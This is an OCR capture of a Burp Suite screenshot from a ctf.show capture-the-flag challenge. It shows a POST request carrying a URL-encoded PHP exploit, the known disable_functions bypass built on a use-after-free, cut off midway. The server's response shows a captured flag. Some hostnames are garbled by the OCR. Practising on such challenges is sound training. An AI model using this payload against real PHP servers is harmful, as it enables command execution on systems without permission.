 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://3415f1dd- 420f-816d-604fa1b567ba.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 POST /?http:%2f%2f3415f1dd-714d-420f-816d-604fa1b567ba.challenge.ctf.show:8080%2f HTTP/1.1
2 Host: 3415f1dd-714d -816d-604fa1b567ba.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16415
9 Origin: http://3415f1dd-714d-420f-816d-604fa1b567ba.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://3415f1dd-714d-420f-816d-604fa1b567ba.challenge.ctf.show:8080/?http:%2f%2f3415f1dd-714d-42
0f-816d-604fa1b567ba.challenge.ctf.show:8080%2f
12 Cookie: UM_distinctid=178f99c1811143-00d14bcdb330fa8-4c3f237d-1fa400-178f99c1812770
13 Upgrade-Insecure-Requests: 1
14
15 c=
%66%75%6e%63%74%69%6f%6e%20%63%74%66%73%68%6f%77%28%24%63%6d%64%29%20%7b%0a%20%20%20%20%67%6c%6f
%62%61%6c%20%24%61%62%63%2c%20%24%68%65%6c%70%65%72%2c%20%24%62%61%63%6b%74%72%61%63%65%3b%0a%0a
%20%20%20%20%63%6c%61%73%73%20%56%75%6c%6e%20%7b%0a%20%20%20%20%20%20%20%20%70%75%62%6c%69%63%20
%24%61%3b%0a%20%20%20%20%20%20%20%20%70%75%62%6c%69%63%20%66%75%6e%63%74%69%6f%6e%20%5f%5f%64%65
%73%74%72%75%63%74%28%29%20%7b%20%0a%20%20%20%20%20%20%20%20%20%20%20%20%67%6c%6f%62%61%6c%20%24
%62%61%63%6b%74%72%61%63%65%3b%20%0a%20%20%20%20%20%20%20%20%20%20%20%20%75%6e%73%65%74%28%24%74
%68%69%73%2d%3e%61%29%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%62%61%63%6b%74%72%61%63%65%20
%3d%20%28%6e%65%77%20%45%78%63%65%70%74%69%6f%6e%29%2d%3e%67%65%74%54%72%61%63%65%28%29%3b%0a%20
%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%69%73%73%65%74%28%24%62%61%63%6b%74%72%61%63%65%5b
%31%5d%5b%27%61%72%67%73%27%5d%29%29%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24
%62%61%63%6b%74%72%61%63%65%20%3d%20%64%65%62%75%67%5f%62%61%63%6b%74%72%61%63%65%28%29%3b%0a%20
%20%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%7d%0a%0a%20%20
%20%20%63%6c%61%73%73%20%48%65%6c%70%65%72%20%7b%0a%20%20%20%20%20%20%20%20%70%75%62%6c%69%63%20
%24%61%2c%20%24%62%2c%20%24%63%2c%20%24%64%3b%0a%20%20%20%20%7d%0a%0a%20%20%20%20%66%75%6e%63%74
%69%6f%6e%20%73%74%72%32%70%74%72%28%26%24%73%74%72%2c%20%24%70%20%3d%20%30%2c%20%24%73%20%3d%20
%38%29%20%7b%0a%20%20%20%20%20%20%20%20%24%61%64%64%72%65%73%73%20%3d%20%30%3b%0a%20%20%20%20%20
%20%20%20%66%6f%72%28%24%6a%20%3d%20%24%73%2d%31%3b%20%24%6a%20%3e%3d%20%30%3b%20%24%6a%2d%2d%29
%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%61%64%64%72%65%73%73%20%3c%3c%3d%20%38%3b%0a%20
%20%20%20%20%20%20%20%20%20%20%20%24%61%64%64%72%65%73%73%20%7c%3d%20%6f%72%64%28%24%73%74%72%5b
%24%70%2b%24%6a%5d%29%3b%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%72%65%74%75%72
%6e%20%24%61%64%64%72%65%73%73%3b%0a%20%20%20%20%7d%0a%0a%20%20%20%20%66%75%6e%63%74%69%6f%6e%20
%70%74%72%32%73%74%72%28%24%70%74%72%2c%20%24%6d%20%3d%20%38%29%20%7b%0a%20%20%20%20%20%20%20%20
%24%6f%75%74%20%3d%20%22%22%3b%0a%20%20%20%20%20%20%20%20%66%6f%72%20%28%24%69%3d%30%3b%20%24%69
%20%3c%20%24%6d%3b%20%24%69%2b%2b%29%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%6f%75%74%20
%2e%3d%20%73%70%72%69%6e%74%66%28%22%25%63%22%2c%28%24%70%74%72%20%26%20%30%78%66%66%29%29%3b%0a
%20%20%20%20%20%20%20%20%20%20%20%20%24%70%74%72%20%3e%3e%3d%20%38%3b%0a%20%20%20%20%20%20%20%20
%7d%0a%20%20%20%20%20%20%20%20%72%65%74%75%72%6e%20%24%6f%75%74%3b%0a%20%20%20%20%7d%0a%0a%20%20
%20%20%66%75%6e%63%74%69%6f%6e%20%77%72%69%74%65%28%26%24%73%74%72%2c%20%24%70%2c%20%24%76%2c%20
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 27 Jul 2021 02:36:37 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 316
7 Connection: close
8
9 <br />
10 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{22e3741a- -4424-ab3a-8e933aaf66eb}
14
Search... 0 matches Pretty
Done
500 bytes | 184 millis